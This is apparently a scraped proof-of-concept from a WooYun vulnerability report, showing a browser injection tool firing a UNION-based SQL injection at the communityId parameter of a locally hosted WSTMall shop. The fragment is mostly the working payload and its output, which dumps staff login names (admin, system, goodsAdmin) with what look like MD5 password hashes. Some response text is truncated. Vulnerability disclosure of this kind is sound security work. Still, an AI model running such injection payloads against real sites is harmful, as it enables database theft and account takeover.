 Load URL
http://localhost:8888/wstmall/index.php/home/shops/getshopbycommunitys.html?communityId=15 and 1=2 union select concat(loginName,'   ',loginPwd),2,3,4,5,6,7,8,9,0 from wst_staffs
Split URL
Execute
Enable Post data Enable Referrer
[{"shopId":"admin
9875e806ef6f9494e0de4ae1bbf9f815","shopName":"2","shopAddress":"3","deliveryStartMoney":"4","shopAtive":"5","deliveryMoney":"6","shopImg":"7","deliveryCostTime":
eliveryFreeMoney":"9","avgeCostMoney":"0"},{"shopId":"system
a0da805e0b77f6cc05cdf0ef6ca8caad","shopName":"2","shopAddress":"3","deliveryStartMoney":"4","shopAtive":"5","deliveryMoney":"6","shopImg":"7","deliveryCostTime":
eliveryFreeMoney":"9","avgeCostMoney":"0"},{"shopId":"goodsAdmin
1600195af828b21c1f586b1e01cb89fc","shopName":"2","shopAddress":"3","deliveryStartMoney":"4","shopAtive":"5","deliveryMoney":"6","shopImg":"7","deliveryCostTime":
eliveryFreeMoney":"9","avgeCostMoney":"0"}]
www.wooyun.org